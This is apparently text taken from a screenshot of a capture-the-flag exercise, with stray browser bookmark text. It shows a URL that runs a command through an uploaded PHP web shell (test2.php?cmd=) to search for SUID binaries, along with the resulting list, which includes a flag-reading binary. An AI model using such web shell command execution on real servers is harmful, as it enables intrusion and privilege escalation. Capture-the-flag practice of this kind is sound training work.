 view-source:http://web4.efiens.com/admin_a2dc213f531a2f5581de515ddaf81ca3/Upload/test2.php?cmd=find / -perm /4000
Bắt đầu Cambridge Dictionary |... English Hack Most Visited Offensive Security Kali Linux Tuyển sinh Đại học Bác... Kali Docs Kali To
1 /bin/mount
2 /bin/su
3 /bin/umount
4 /var/opt/readFlag
5 /usr/lib/openssh/ssh-keysign
6 /usr/bin/chfn
7 /usr/bin/gpasswd
8 /usr/bin/chsh
9 /usr/bin/passwd
10 /usr/bin/newgrp
11